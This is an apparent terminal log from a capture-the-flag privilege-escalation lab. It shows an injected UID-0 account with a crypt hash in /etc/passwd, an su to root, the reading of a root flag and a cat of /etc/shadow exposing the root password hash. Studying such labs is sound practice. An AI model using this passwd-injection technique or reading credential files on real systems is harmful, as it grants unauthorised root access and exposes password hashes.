 uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
Danielkaas94
daacals:$1$daacals$nkjJrhh3mq1CYoF/hul/w.:0:0::/root:/bin/bash
[py@archlinux secret_stuff]$ su daacals
Password:
[root@archlinux secret_stuff]# ls
backup  backup.cc
[root@archlinux secret_stuff]# cd /root
[root@archlinux ~]# ls
root.txt
[root@archlinux ~]# cat root.txt
63a9f0ea7bb98050796b649e85481845
[root@archlinux ~]# cat /etc/shadow
root:$6$Y0ePwANU17u5voaz$5fJB8kTenWoG/3nMz4firfTNfem47ppIiAW2QIX3CMZMEM3wBQtiCNlFGYH9lFHXfmBJ7KJdrAi.Mt9FEkIJt/:18724:::